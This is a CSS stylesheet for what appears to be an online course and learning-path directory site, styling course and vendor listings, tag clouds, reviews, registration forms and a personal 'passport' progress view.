.contentblocktwothird h1.special1 {
  margin-bottom: 6px;
  padding-bottom: 8px;
  margin-top: 20px;
}
.contentblock h1.special2,
.contentblockthird h1.special2,
.contentblockhalf h1.special2,
.contentblocktwothird h1.special2 {
  margin-bottom: 6px;
  padding-bottom: 8px;
  margin-top: 10px;
}
.contentblockhalf {
  width: 430px;
}
.contentblocktwothird {
  width: 520px;
}
.halfbox input {
  font-size: 20px;
}
.halfbox {
  height: 120px;
}
.halfwidtharea {
  height: 460px;
}
.halfwidtharea p {
  text-align: left;
}
.updownpadding {
  padding-top: 8px;
  padding-bottom: 8px;
}
input.submit {
  font-size: 24px;
}
input.bigsubmit {
  font-size: 24px;
}
.biginput {
  font-size: 20px;
  color: #222;
}
span.hint {
  font-size: 10px;
  color: #99;
}
span.hint a {
  color: #40b5ff;
}
span.required {
  color: #910606;
}
div.closefloat {
  width: 900px;
  display: block;
}
#profile h2 a:hover {
  font-weight: bold;
}
.linkexample {
  font-size: 10px;
  color: gray;
}
p.hint {
  font-size: 10px;
  color: gray;
}
#widgetsettings {
  width: 100%;
  padding: 7px;
  border: 1px solid grey;
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 12px;
}
.codediv {
  width: 47%;
  padding: 7px;
  border: 1px solid #8A0900;
  margin-top: 10px;
  margin-bottom: 10px;
  margin-right: 10px;
  font-size: 12px;
  float: left;
  text-align: center;
}
.codediv .example {
  border: 1px solid gray;
  display: inline-block;
}
a.download {
  font-size: 22px;
  color: #8A0900;
  font-weight: bold;
}
a.download span {
  color: #8A0900;
}
a.justlink {
  color: #2cadff;
  text-decoration: underline;
}
a.biglink {
  font-size: 22px;
  font-weight: bold;
  color: #206897;
}
a.bigerlink,
a.biggerlink {
  font-size: 18px;
  font-weight: normal;
  color: #206897;
}
a.copysharelink {
  font-size: 18px;
  padding: 10px;
  border: 1px solid #ddd;
  display: block;
  padding-left: 2px;
  padding-right: 2px;
  background: #f3f3f3;
}
.intablink p a,
.intablink p a:link,
.intablink p a:visited {
  color: #2cadff;
}
.userrow td,
.userrow th {
  border-top: 1px solid grey;
}
.listtable td {
  border: 1px solid #ddd;
  padding: 3px;
}
.listtable td.name {
  font-weight: bold;
}
.listtable .row0 {
  background: #eee;
}
.listtablesimple {
  width: 100%;
}
.listtablesimple td {
  border: 0px;
  border-bottom: 1px solid #ccc;
}
.listoftemplates {
  height: 600px;
  overflow: scroll;
}
.templatebox {
  float: right;
  width: 230px;
  height: 180px;
  padding: 4px;
  border: 1px solid #206897;
  text-align: left;
  margin: 2px;
  margin-top: 10px;
}
.rightborder {
  border-right: 1px solid gray;
}
.infobox ol {
  margin-left: 40px;
}
.registrationform {
  border: 1px solid #848383;
}
.registrationform td,
.registrationform th {
  padding: 8px;
  margin: 3px;
}
.registrationform th {
  text-align: right;
}
.registrationform .inputname {
  font-size: 11px;
  font-weight: bold;
}
.registrationform input {
  font-size: 14px;
  padding: 7px;
  border: 1px solid #c6c02e;
}
.registrationform .devider {
  background: #e1e0e0;
  border-top: 1px solid #848383;
  font-weight: bold;
  font-size: 12px;
}
.registrationform .submitbutton {
  text-align: center;
  padding-top: 15px;
}
.registrationform .submitbutton input {
  font-size: 18px;
  padding: 8px;
  border: 1px solid #017890;
}
.demoscreenshot,
.demoscreenshot2 {
  margin-left: 100px;
  padding: 5px;
  border: 1px solid #eee;
  width: 400px;
  text-align: center;
}
.demoscreenshot2 {
  width: 500px;
  border: 3px solid #FFFFFF;
  box-shadow: 0 1px 2px #999999;
  margin: 10px;
  margin-left: 100px;
}
.apicall,
.apiresponse {
  padding: 4px;
  border: 1px solid #f1f1f1;
  color: #000;
  font-size: 13px;
}
/* solial block */
.block-social-dockable {
  background: none repeat scroll 0 0 #f4f4f4;
  border-radius: 3px 3px 3px 3px;
  display: none;
  left: 10px;
  padding: 7px 0;
  position: absolute;
  top: -9999px;
  width: 76px;
  z-index: 2;
}
.block-social-dockable .item {
  padding: 7px 0;
  position: relative;
  z-index: 1;
}
.block-social-dockable .item .counter {
  background: none repeat scroll 0 0 #FFFFFF;
  border: 1px solid #C8C8C8;
  color: #4C595F;
  font-family: Georgia, 'Times New Roman', Times, serif;
  font-size: 17px;
  font-weight: normal;
  height: 30px;
  line-height: 30px;
  margin: 0 auto;
  text-align: center;
  width: 62px;
}
.block-social-dockable .item .counter div {
  background: url("../timages/block-soc-dockable-ico.gif") repeat scroll 0 0 transparent;
  font-size: 1px;
  height: 10px;
  left: 33px;
  overflow: hidden;
  position: absolute;
  top: 38px;
  width: 11px;
  z-index: 1;
}
.block-social-dockable .button {
  padding: 8px 0 0;
}
.block-social-dockable .button a {
  display: block;
  font-size: 0;
  height: 64px;
  margin: 0 auto;
  width: 65px;
  outline: medium none;
  text-decoration: underline;
}
.switcheron {
  color: #66CCCC;
}
.switcheroff {
  color: #FF6666;
}
.tabbercorrectlinks a,
a.correctlink {
  color: #2cadff;
  text-decoration: none;
}
.tabbercorrectlinks a:hover,
a.correctlink:hover {
  text-decoration: underline;
}
.integration {
  height: 90px;
  width: 100px;
  text-align: center;
  float: left;
}
.integration a {
  font-size: 15px;
}
.integration a img {
  opacity: 0.6;
  filter: alpha(opacity=60);
}
.integration:hover a {
  font-size: 18px;
}
.integration:hover a img {
  opacity: 1.0;
  filter: alpha(opacity=100);
}
#contentempty {
  width: 660px;
}
#contentempty .content .content_resize {
  width: 650px;
}
#contentempty .content .mainbar {
  width: 620px;
}
#smallheader {
  margin: 0 auto;
  padding: 0;
  width: 660px;
}
#smallheader h1 {
  width: 300px;
  font-size: 26px;
}
.borderdiv {
  padding: 20px;
  width: 99%;
  border: 1px solid #e1e0e0;
}
.conditions div {
  border: 1px solid #e1e1e1;
  background: #e9e9e9;
  padding: 5px;
  text-align: center;
}
.conditions div a {
  text-decoration: underline;
  color: #2cadff;
}
.paginationouter {
  display: block;
  width: 100%;
  text-align: center;
  border-top: 1px solid #ccc;
  margin-top: 20px;
}
.pagination td {
  padding: 5px;
}
.intextlink {
  color: #4a4a4a;
  text-decoration: none;
}
span.apifunction {
  color: #1b72aa;
}
.halfflow {
  float: left;
  width: 45%;
  text-align: left;
  margin-left: 5px;
  margin-right: 5px;
}
.halfflow p {
  text-align: left;
  font-weight: auto;
}
.morelink {
  display: block;
  text-align: right;
}
.morelink a {
  color: white;
  background: #017890;
  padding: 3px;
}
.morelink2 {
  display: block;
  text-align: left;
  margin-top: 10px;
}
.morelinktoright {
  float: right;
}
.coursefullinfo .morelink a {
  font-size: 18px;
}
span.closedcourse {
  color: #a1253f;
  font-size: 10px;
}
.courseslistitem,
.examslistitem,
.advertdiv {
  border: 3px solid #FFFFFF;
  box-shadow: 0 1px 2px #999999;
  margin: 3px;
  margin-top: 0px;
  margin-bottom: 0px;
}
.shortinfocourselisting .courseslistitem {
  margin-top: 7px;
  margin-bottom: 7px;
}
.advertdiv {
  width: 930px;
  margin-top: 5px;
  margin-bottom: 5px;
}
.priorityvendor {
  box-shadow: 0 1px 2px  #C02D2D;
  background: #FFFEE9;
}
.examslistitem {
  margin: 6px;
}
.examslistitem .examdescription {
  white-space: pre-line;
  color: #999;
}
.courseslistitem h3,
.examslistitem h3 {
  font-size: 18px;
  display: block;
  margin-top: 0px;
}
.courseslistitem h3 a {
  color: #a1253f;
}
.courseslistitem h3 a.vendorname {
  color: #017890;
}
.courseslistitem h3 {
  color: #a1253f;
}
.courseslistitem h3.simplertitle {
  margin: 0px;
  font-size: 16px;
  font-weight: normal;
}
.courseslistitem h3.simplertitle div.limittitle {
  display: inline-block;
  width: 340px;
  overflow: hidden;
  margin: 0px;
  padding: 0px;
}
.courseslistitem .image {
  width: 210px;
  height: 140px;
}
.courseslistitem .image div.courseimage {
  border: 5px solid #FFFFFF;
  box-shadow: 0 1px 2px #999999;
  float: left;
  width: 190px;
  height: 130px;
  overflow: hidden;
  margin: 2px 10px 10px;
}
.courseslistitem .image div.smallvendorlogo {
  border: 5px solid #FFFFFF;
  box-shadow: 0 1px 2px #999999;
  float: left;
  width: 90px;
  height: 90px;
  overflow: hidden;
  margin: 0px auto;
}
.courseslistitem .image div.courseimage img {
  max-width: 200px;
}
.courseslistitem p {
  padding: 10px;
  text-indent: 20px;
  text-align: justify;
}
h3 .votes {
  font-size: 11px;
  color: #2f2f2f;
  font-weight: normal;
}
.courseslistitem .linfo0 .comments {
  margin-left: 0px;
  margin-right: 4px;
}
.courseslistitem .linfo0 .reviews {
  margin-left: 4px;
  margin-right: 2px;
}
.courseslistitem .linfo0 .price {
  margin-left: 2px;
  margin-right: 0px;
}
.courseslistitem .linfo0 .comments img,
.courseslistitem .linfo0 .reviews img {
  margin-bottom: -7px;
}
.courseslistitem .linfo .languagetitle {
  color: #017890;
}
.courseslistitem span.freecourse,
.courseslistitem span.paidcourse {
  font-weight: normal;
  font-size: 16px;
  color: #68C62D;
}
.courseslistitem span.paidcourse {
  color: #A13E52;
}
.courseslistitem .tagslist span.tag {
  margin: 4px;
  border-bottom: 1px dotted #CCC;
  padding-left: 2px;
  padding-right: 2px;
}
.courseslistitem .categorieslist span.category,
.courseslistitem .degreeslist span.degree {
  margin: 4px;
  border-bottom: 1px dotted #CCC;
  padding-left: 2px;
  padding-right: 2px;
}
.courseslistitem .upcomingdate {
  font-size: 20px;
  font-weight: bold;
}
.ratings .comments {
  padding-left: 10px;
  padding-right: 10px;
}
.ratings .reviews {
  padding-left: 10px;
}
.grayedtext {
  color: #aaa;
}
.grayedtext .expose {
  font-weight: bold;
}
.courseslistitem .linfo .vendorname {
  font-size: 16px;
  font-weight: bold;
}
.newtablink {
  display: inline-block;
  line-height: 13px;
  /* check your icon height */

  background: url(../timages/open_new_window.png) center right no-repeat;
  padding-right: 14px;
}
.tagscloud a.taglink {
  padding: 2px;
  margin: 10px;
}
.tagscloud {
  line-height: 150%;
}
a.tagcloudstyle0 {
  font-size: 10px;
  font-weight: 100;
  color: #014d5e;
}
a.tagcloudstyle1 {
  font-size: 11px;
  font-weight: 100;
  color: #015669;
}
a.tagcloudstyle2 {
  font-size: 12px;
  font-weight: 200;
  color: #015f73;
}
a.tagcloudstyle3 {
  font-size: 14px;
  font-weight: 300;
  color: #01657a;
}
a.tagcloudstyle4 {
  font-size: 16px;
  font-weight: 400;
  color: #016e85;
}
a.tagcloudstyle5 {
  font-size: 18px;
  font-weight: 500;
  color: #017d96;
}
a.tagcloudstyle6 {
  font-size: 20px;
  font-weight: 600;
  color: #01849e;
}
a.tagcloudstyle7 {
  font-size: 22px;
  font-weight: 700;
  color: #018aa6;
}
a.tagcloudstyle8 {
  font-size: 24px;
  font-weight: 800;
  color: #0190ad;
}
a.tagcloudstyle9 {
  font-size: 26px;
  font-weight: 900;
  color: #0199b8;
}
a.tagcloudstyle10 {
  font-size: 28px;
  font-weight: 900;
  color: #01a1c2;
}
.JFrontierCal-Agenda-Item a.tagcloudstyle0 {
  font-size: 6px;
  font-weight: 100;
}
.JFrontierCal-Agenda-Item a.tagcloudstyle1 {
  font-size: 6px;
  font-weight: 100;
}
.JFrontierCal-Agenda-Item a.tagcloudstyle2 {
  font-size: 7px;
  font-weight: 100;
}
.JFrontierCal-Agenda-Item a.tagcloudstyle3 {
  font-size: 7px;
  font-weight: 100;
}
.JFrontierCal-Agenda-Item a.tagcloudstyle4 {
  font-size: 8px;
  font-weight: 100;
}
.JFrontierCal-Agenda-Item a.tagcloudstyle5 {
  font-size: 8px;
  font-weight: 100;
}
.JFrontierCal-Agenda-Item a.tagcloudstyle6 {
  font-size: 9px;
  font-weight: 100;
}
.JFrontierCal-Agenda-Item a.tagcloudstyle7 {
  font-size: 9px;
  font-weight: 100;
}
.JFrontierCal-Agenda-Item a.tagcloudstyle8 {
  font-size: 10px;
  font-weight: 100;
}
.JFrontierCal-Agenda-Item a.tagcloudstyle9 {
  font-size: 10px;
  font-weight: 100;
}
.JFrontierCal-Agenda-Item a.tagcloudstyle10 {
  font-size: 11px;
  font-weight: 100;
}
.JFrontierCal-Agenda-Item a.taglink {
  padding: 1px;
  margin: 2px;
}
.JFrontierCal-Modal-Agenda-Item a.tagcloudstyle0 {
  font-size: 9px;
  font-weight: 100;
}
.JJFrontierCal-Modal-Agenda-Item a.tagcloudstyle1 {
  font-size: 10px;
  font-weight: 100;
}
.JFrontierCal-Modal-Agenda-Item a.tagcloudstyle2 {
  font-size: 11px;
  font-weight: 100;
}
.JFrontierCal-Modal-Agenda-Item a.tagcloudstyle3 {
  font-size: 12px;
  font-weight: 100;
}
.JFrontierCal-Modal-Agenda-Item a.tagcloudstyle4 {
  font-size: 14px;
  font-weight: 100;
}
.JFrontierCal-Modal-Agenda-Item a.tagcloudstyle5 {
  font-size: 16px;
  font-weight: 100;
}
.JFrontierCal-Modal-Agenda-Item a.tagcloudstyle6 {
  font-size: 17px;
  font-weight: 100;
}
.JFrontierCal-Modal-Agenda-Item a.tagcloudstyle7 {
  font-size: 18px;
  font-weight: 100;
}
.JFrontierCal-Modal-Agenda-Item a.tagcloudstyle8 {
  font-size: 20px;
  font-weight: 100;
}
.JFrontierCal-Modal-Agenda-Item a.tagcloudstyle9 {
  font-size: 21px;
  font-weight: 100;
}
.JFrontierCal-Modal-Agenda-Item a.tagcloudstyle10 {
  font-size: 22px;
  font-weight: 100;
}
.JFrontierCal-Modal-Agenda-Item a.taglink {
  padding: 2px;
  margin: 5px;
}
.tagscloud span {
  color: #017890;
}
.tagscloud input {
  margin-right: 0px;
  padding-right: 0px;
}
span.tagcloudstyle0 {
  font-size: 10px;
  font-weight: 100;
}
span.tagcloudstyle1 {
  font-size: 10px;
  font-weight: 100;
}
span.tagcloudstyle2 {
  font-size: 11px;
  font-weight: 100;
}
span.tagcloudstyle3 {
  font-size: 11px;
  font-weight: 100;
}
span.tagcloudstyle4 {
  font-size: 12px;
  font-weight: 100;
}
span.tagcloudstyle5 {
  font-size: 13px;
  font-weight: 100;
}
span.tagcloudstyle6 {
  font-size: 14px;
  font-weight: 100;
}
span.tagcloudstyle7 {
  font-size: 15px;
  font-weight: 100;
}
span.tagcloudstyle8 {
  font-size: 16px;
  font-weight: 100;
}
span.tagcloudstyle9 {
  font-size: 17px;
  font-weight: 100;
}
span.tagcloudstyle10 {
  font-size: 18px;
  font-weight: 100;
}
span.tagspan {
  padding: 1px;
  margin: 2px;
  padding-left: 0px;
  margin-left: 0px;
  padding-right: 5px;
}
.selectedtag {
  background: #FF9C9E;
}
.daywithselectedday {
  background: #FF9C9E;
}
a.red {
  color: #a1253f;
}
a.underlined {
  text-decoration: underline;
}
.vendorslistitem,
.placeslistitem {
  border: 5px solid #FFFFFF;
  box-shadow: 0 1px 2px #999999;
  margin: 6px;
  margin-bottom: 15px;
}
.vendorslistitem h3 {
  width: 200px;
  padding: 0px;
  margin: 0px;
}
.vendorslistitem h3 a {
  color: #a1253f;
  font-size: 26px;
}
.vendorslistitem .image {
  width: 250px;
  height: 250px;
}
.vendorslistitem .image div {
  border: 5px solid #FFFFFF;
  box-shadow: 0 1px 2px #999999;
  float: left;
  width: 250px;
  height: 250px;
  overflow: hidden;
  margin: 2px 5px 5px;
}
.vendorslistitem .toolbar {
  border: 5px solid #FFFFFF;
  box-shadow: 0 1px 2px #999999;
  width: 250px;
  overflow: hidden;
  margin: 2px 10px 10px;
}
.vendorslistitem .toolbar div {
  margin-bottom: 15px;
}
.vendorslistitem .image:hover {
  overflow: visible;
}
.vendorslistitem p {
  padding: 10px;
  text-indent: 20px;
  text-align: justify;
}
.vendorslistitem .linfo0 span a {
  font-size: 17px;
}
.vendorslistitem .linfo0 .courses {
  margin-left: 15px;
  margin-right: 0px;
}
.vendorslistitem .linfo0 .reviews {
  margin-left: 30px;
  margin-right: 15px;
}
.vendorslistitem .linfo .grayedtext {
  color: #aaa;
}
.vendorfilter {
  float: right;
  font-size: 16px;
  color: #017890;
}
.filterselect {
  font-size: 16px;
  color: #666666;
}
.rectification {
  font-size: 11px;
  color: #777;
}
.newslistitem h3 {
  font-size: 18px;
  display: block;
}
.newslistitem h3 a {
  color: #a1253f;
}
.newslistitem .image {
  border: 5px solid #FFFFFF;
  box-shadow: 0 1px 2px #999999;
  float: left;
  width: 190px;
  height: 130px;
  overflow: hidden;
  margin: 2px 10px 10px;
  z-index: 2;
}
.newslistitem .image:hover {
  overflow: visible;
}
div.hr {
  border-top: 1px dotted #ccc;
  display: block;
  width: 100%;
  margin-top: 10px;
}
.shortnew h3 {
  font-size: 17px;
}
.shortnew h3 a {
  color: #017890;
  font-weight: normal;
}
.reglink {
  display: block;
  width: 100%;
  text-align: center;
  margin-top: 20px;
}
.reglink a {
  padding: 6px;
  color: white;
  background: #017890;
  font-size: 17px;
}
.comment {
  padding: 10px;
}
.comment .commenttitle {
  border-top: 1px solid #eee;
  background: #ddd;
  padding: 7px;
}
.comment .commenttitle .author {
  font-weight: bold;
}
.comment .commentbody {
  padding: 10px;
}
.comment blockquote {
  font: 14px/20px italic Times, serif;
  padding: 8px;
  background-color: #FAF3DD;
  border-top: 1px solid #e1cc89;
  border-bottom: 1px solid #e1cc89;
  margin: 5px;
  background-image: url(/template/timages/quoteIcon.gif);
  background-position: top left;
  background-repeat: no-repeat;
  text-indent: 23px;
}
.comment blockquote span {
  display: block;
  background-image: url(/template/timages/quoteIcon.gif);
  background-repeat: no-repeat;
  background-position: bottom right;
}
.comment blockquote .citeauthor {
  font-weight: bold;
  display: inline;
}
.thisistab p a {
  color: #017890;
  text-decoration: underline;
}
.toolbar,
.coursetoolsbar {
  float: right;
}
.toolbar a,
.coursetoolsbar a {
  padding: 10px;
  padding-left: 0px;
  padding-right: 0px;
  font-size: 18px;
  font-weight: bold;
  margin: 0px;
}
.coursetoolsbar {
  padding-bottom: 8px;
  width: 205px;
  border: 5px solid #FFFFFF;
  box-shadow: 0 1px 2px #999999;
}
.coursetoolsbar div a {
  font-size: 16px;
  font-weight: normal;
}
.coursetoolsbar div a.smaller {
  font-size: 12px;
  margin-left: 0px;
}
.coursetoolsbar div {
  border-bottom: 1px dotted #aaa;
  padding-top: 7px;
}
.coursetoolsbar div .toolbarsect {
  width: 125px;
  display: inline-block;
}
.coursetoolsbar div .toolbarsubsect {
  width: 58px;
  display: inline-block;
}
.coursetoolsbar div .toolbarhelpsect {
  width: 10px;
  display: inline-block;
}
.coursetoolsbar div .toolbarsect .itemactivated {
  font-size: 17px;
  font-weight: bold;
  color: #a1253f;
}
.coursetoolsbar div.askforhelp {
  border-bottom: none;
  text-align: center;
}
.coursetoolsbar div.askforhelp a {
  font-size: 12px;
  font-weight: normal;
  color: #a1253f;
}
.coursetoolsbar div.personal {
  margin-bottom: 10px;
}
.required {
  color: red;
}
#postcourseform td {
  text-align: left;
}
.examslistitem .connectionnotes {
  width: 40%;
  white-space: pre-line;
}
h1 .titlehelp {
  font-size: 12px;
  float: right;
}
.systemalert {
  display: block;
  padding: 15px;
  border: 1px solid #FFA0B4;
  background: #FFC9D4;
  margin-bottom: 20px;
}
.reviewlistitem {
  padding: 10px;
  border-left: 1px solid #ddd;
  border-top: 1px solid #ddd;
  margin-bottom: 6px;
}
.reviewlistitem .reviewtitle {
  padding: 7px;
}
.reviewlistitem .reviewtitle .author {
  font-weight: bold;
}
.reviewlistitem .reviewbody {
  padding: 10px;
  text-indent: 20px;
  text-align: justify;
}
.reviewauthor {
  font-size: 14px;
  color: #aaa;
}
#suggestexternalalternativeform {
  text-align: left;
}
#searchbox {
  padding: 4px;
  color: #111;
}
#searchbox.grayed {
  color: #666;
}
#searchbutton {
  margin-right: 25px;
  padding: 4px;
}
.searchresult {
  background-color: #FFFB8E;
  padding-top: 2px;
  padding-bottom: 2px;
}
.filterselect {
  width: 140px;
}
#addnewpassportitem {
  text-align: center;
  width: 100%;
}
#passportpreviewoptions {
  text-align: center;
  width: 100%;
  display: block;
  padding: 8px;
  border: 1px solid #ccc;
  background: #e5e5e5;
  margin-bottom: 20px;
}
.buttonouter {
  display: block;
  width: 100%;
  height: 50px;
  text-align: center;
}
span.button {
  border: 1px solid #a1253f;
  font-size: 18px;
  padding: 10px;
  color: #a1253f;
  background-color: #FFE6EC;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
span.button:hover {
  background-color: #FFCED9;
}
span.button a {
  color: #a1253f;
}
#personalpatharea {
  border: 1px solid #ddd;
  padding: 10px;
  margin-top: 20px;
  background-image: url(/template/timages/passportbackground.png);
}
#personalpatharea .personalpathitem {
  border: 1px solid #ddd;
  background: #fafafa;
  padding: 20px;
  padding-top: 6px;
  margin-bottom: 15px;
}
#personalpatharea .personalpathitemtypec {
  border-color: #B2D1D8;
}
#personalpatharea .personalpathitemtypei {
  border-color: #D8C7B2;
}
#personalpatharea .personalpathitemtypep {
  border-color: #B2D1D8;
}
#personalpatharea .personalpathitem .pathitemheader h2 {
  font-size: 18px;
  margin-top: 0px;
}
#personalpatharea .personalpathitem .pathitemheader div.pathitemtitle {
  float: left;
}
#personalpatharea .personalpathitem .pathitemheader div.pathitemdates span {
  color: #666;
  font-size: 16px;
  font-weight: bold;
  margin-left: 15px;
  margin-top: 15px;
}
#personalpatharea .personalpathitem .pathitemheader div.pathitemdates span.grayedtext {
  color: #999;
  font-weight: normal;
}
#personalpatharea .personalpathitem .pathitemheader div.pathitemedit {
  float: right;
  width: 100px;
  text-align: right;
}
#personalpatharea .personalpathitem .objectdescription {
  border: 1px solid #ddd;
  background: #f5f5f5;
  padding: 10px;
  position: relative;
}
#personalpatharea .personalpathitem .objectdescription .comments {
  margin-left: 15px;
  margin-right: 7px;
}
#personalpatharea .personalpathitem .objectdescription .reviews {
  margin-left: 7px;
  margin-right: 0px;
}
#personalpatharea .personalpathitem .objectdescription .description {
  margin-top: 10px;
  margin-bottom: 10px;
}
#personalpatharea .personalpathitem .pathitembottomarea .comment {
  white-space: pre-line;
}
#personalpatharea .personalpathitem .pathitembottomarea .grade {
  width: 140px;
  text-align: left;
  font-size: 14px;
  color: #68C62D;
  font-weight: bold;
  padding-top: 10px;
}
#personalpatharea .personalpathitem .pathitembottomarea .certificate {
  width: 42px;
}
#personalpatharea .personalpathitem .pathitembottomarea .grade span {
  font-size: 13px;
  color: #999;
  font-weight: normal;
}
#publicpassport .personalpathitem {
  width: 75%;
  padding: 8px;
  padding-top: 2px;
  box-shadow: 0 1px 3px rgba(34, 25, 25, 0.4);
  margin-bottom: 0px;
}
#publicpassport .pathitemheader {
  width: 100%;
  margin: 0px;
  position: relative;
}
#publicpassport .pathitemheader .pathitemtitle {
  width: 100%;
  margin: 0px;
}
#publicpassport .pathitemheader .pathitemdates,
#publicpassport .pathitemheader .pathitemdateswithcert,
#publicpassport .pathitemheader .pathitemcertificate {
  text-align: right;
  position: absolute;
  top: 0px;
  right: 0px;
  width: 180px;
  margin: 0px;
  height: 14px;
  background: white;
  z-index: 2;
}
#publicpassport .pathitemheader .pathitemdateswithcert {
  right: 45px;
}
#publicpassport .pathitemheader .pathitemcertificate {
  width: 42px;
  height: 42px;
}
#personalpatharea #publicpassport .pathitemheader .pathitemdates span {
  padding: 0px;
  font-size: 12px;
  font-weight: normal;
  margin-bottom: 0px;
  margin-top: 0px;
  margin-left: 3px;
  margin-right: 3px;
}
#publicpassport .pathitemheader .pathitemdetails,
#publicpassport .pathitemheader .pathitemdetailswithcert {
  text-align: right;
  position: absolute;
  top: 15px;
  right: 0px;
  width: 300px;
  margin: 0px;
  padding: 0px;
  background: none;
  z-index: 2;
  color: #017890;
}
#publicpassport .pathitemheader .pathitemdetailswithcert {
  right: 45px;
}
.pathitemdetails .providertitle {
  color: gray;
}
#publicpassport .pathitemheader .pathitemdetails a {
  margin: 0px;
  padding: 0px;
}
#publicpassport {
  padding: 0px;
}
#publicpassport .passportitemsconnector {
  display: block;
  height: 32px;
  background: url(/template/images/connector_left.png) no-repeat center;
  width: 100%;
}
.passportitemsconnector div {
  font-size: 20px;
  color: #a1253f;
  background: #fff;
  padding: 3px;
  width: 45px;
  position: relative;
  left: 48%;
  top: 5px;
}
#publicpassport .fulldirectleftmarker {
  background-image: url(/template/images/connector_direct_left.png);
}
#publicpassport .fulldirectleftmarker div {
  left: 38%;
  top: 7px;
  padding-top: 0px;
  padding-bottom: 0px;
}
#publicpassport .fulldirectrightmarker {
  background-image: url(/template/images/connector_direct_right.png);
}
#publicpassport .fulldirectrightmarker div {
  left: 62%;
  top: 7px;
  padding-top: 0px;
  padding-bottom: 0px;
}
#publicpassport .fullrightmarker {
  background-image: url(/template/images/connector_right.png);
}
#publicpassport .bottomleftmarker {
  background-image: url(/template/images/connector_half_before_left.png);
}
#publicpassport .bottomrightmarker {
  background-image: url(/template/images/connector_half_before_right.png);
}
#publicpassport .topleftmarker {
  background-image: url(/template/images/connector_half_after_left.png);
}
.commandbutton {
  cursor: hand;
  cursor: pointer;
}
.formdilogdiv {
  display: none;
  text-align: left;
  padding: 5px;
}
#coursesdirectoryheader {
  margin-bottom: 0px;
}
#coursesdirectoryfilters {
  margin-bottom: 5px;
  border: 0px;
  padding-left: 15px;
}
#coursesdirectoryfilters div {
  color: #666;
  font-size: 11px;
  padding-left: 3px;
  padding-right: 3px;
}
#coursesdirectoryfilters div span {
  font-weight: bold;
  color: #111;
}
.searchcase {
  margin-left: 10px;
  margin-right: 10px;
  border-bottom: 1px dotted #111;
}
.smalllogo {
  border: 5px solid #FFFFFF;
  box-shadow: 0 1px 2px #999999;
}
.categoriesdirectory td {
  padding: 15px;
  font-size: 15px;
}
.dialogdiv {
  text-align: center;
  padding: 10px;
  border: 2px solid gray;
  box-shadow: 0 2px 4px #999999;
  background: white;
  z-index: 2;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.findcourselist {
  margin-bottom: 15px;
}
#mypath .objectdescription h3 {
  margin-top: 0px;
  margin-bottom: 0px;
}
#mypath .objectdescription {
  border: 1px solid #ddd;
  background: #f5f5f5;
  position: relative;
  margin-top: 5px;
  margin-bottom: 5px;
  padding: 10px;
  padding-bottom: 3px;
  padding-top: 3px;
}
#mypath .objectdescription .comments {
  margin-left: 10px;
  margin-right: 4px;
}
#mypath .objectdescription .comments img,
#mypath .objectdescription .reviews img {
  margin-bottom: -5px;
}
#mypath .objectdescription .reviews {
  margin-left: 4px;
  margin-right: 0px;
}
#mypath .objectdescription .description {
  margin-top: 10px;
  margin-bottom: 10px;
}
#mypath .pathitembottomarea .comment {
  float: left;
}
#mypath .pathitembottomarea .grade {
  float: right;
  width: 200px;
  text-align: left;
  font-size: 20px;
  color: #68C62D;
  font-weight: bold;
  padding-top: 10px;
}
#mypath .pathitembottomarea .grade span {
  font-size: 18px;
  color: #999;
  font-weight: normal;
}
#mypath .pathitemnotes {
  text-decoration: underline;
  color: #017890;
  cursor: pointer;
}
.inprogress {
  font-size: 10px;
  padding: 1px 3px 1px 3px;
  color: white;
  background-color: #E16781;
}
.completed {
  font-size: 10px;
  padding: 1px 3px 1px 3px;
  color: white;
  background-color: #24A363;
}
.semester {
  width: 90%;
  margin: 15px;
  padding: 20px;
  border: 1px dashed #017890;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.semester h1 {
  margin-top: 0px;
  margin-bottom: 0px;
}
.semester h1 span {
  color: gray;
  font-size: 18px;
}
.introtextarea {
  width: 90%;
  margin: 15px;
  padding: 20px;
  border: 1px dashed #c6c02e;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.contentrightimage {
  float: right;
  padding: 8px;
  border: 1px solid #ddd;
  text-align: center;
  color: #999;
}
.contentimage {
  padding: 8px;
  border: 1px solid #ddd;
  text-align: center;
  color: #999;
  width: 620px;
  margin: 10px;
}
.pathsdirdegree {
  float: left;
  width: 290px;
  padding: 4px;
}
.pathsdirdegree h3 {
  margin-left: 10px;
}
.pathsdirdegree .basicdegree {
  font-weight: bold;
}
.pathsdirdegree .isnewpath {
  padding-left: 30px;
  background-image: url(../timages/new.gif);
  background-repeat: no-repeat;
}
.pathsdircat {
  margin-bottom: 40px;
  border: 3px solid #FFFFFF;
  box-shadow: 0 1px 2px #999999;
}
.pathsdircat h3,
.pathsdircat h4 {
  margin-bottom: 4px;
  margin-top: 4px;
}
.pathdirpath .pathitems {
  padding-right: 10px;
}
.pathdirpath .pathitems .semester {
  margin: 5px;
  margin-bottom: 20px;
  padding: 0px;
  border: none;
}
.pathdirpath .pathitems .semester .panel-heading h3 {
  margin-top: 2px;
  margin-bottom: 2px;
}
.pathdirpath .pathitems .semester .pathdiritem {
  width: 100%;
}
.pathdirpath .pathitems .semester .pathdiritem .vendorlink {
  font-size: 11px;
}
.pathdirpath .pathitems .semester div.pathdiritem {
  border: 1px dotted #bbb;
}
.pathdirpath .pathitems .semester table.pathdiritem {
  border-top: 1px dotted #ccc;
}
.pathdirpath .pathitems .semester table.pathdiritem .courseitemtitletr .courseitemtitletd .coursetitle {
  font-size: 18px;
  font-weight: bold;
}
.pathdirpath .pathitems .semester table.pathdiritem .linfo0 {
  text-align: right;
}
.pathdirpath .pathitems .semester .coursetitle {
  margin-top: 5px;
  margin-bottom: 5px;
}
.pathdirpath .pathitems .semester .pathdirsubitem {
  width: 100%;
}
.pathdirpath .pathitems .semester .pathdirsubitem .coursetitle {
  color: #0097B5;
  font-weight: normal;
  font-size: 13px;
}
.pathdirpath .pathitems .semester .itemtitle {
  margin: 0px;
  color: #017890;
}
.pathdirpath .pathitems .semester .itemtitle span.inheaderhint {
  color: #999;
  font-size: 11px;
}
.pathdirpath .pathitems .semester .pathdirsubgroup {
  border-left: 1px dashed #017890;
}
.pathdirpath .pathitems .semester .pathdirsubgroup .subitemslistuserview {
  width: 100%;
  max-height: 140px;
  overflow-y: auto;
}
.pathdirpath .pathitems .semester .pathdirsubgroup .subitemslistuserview {
  width: 100%;
  max-height: 240px;
  overflow-y: auto;
}
